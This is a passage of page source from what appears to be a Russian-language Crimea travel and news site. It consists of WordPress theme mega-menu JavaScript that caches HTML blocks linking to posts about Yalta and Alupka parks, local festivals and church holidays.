\u043f\u0430\u0440\u043a, \u042f\u043b\u0442\u0430, \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2018\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\">\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_697adb7922254","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_697adb7922254));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 195;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d1%80%d0%b0%d0%bc-%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b3%d0%be-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb%d0%b0-%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d1%80%d0%b0%d0%bc-%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b3%d0%be-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb%d0%b0-%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d0%b0-08-%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d0%b0-08-%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\">\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_697adb7922254","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_697adb7922254));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 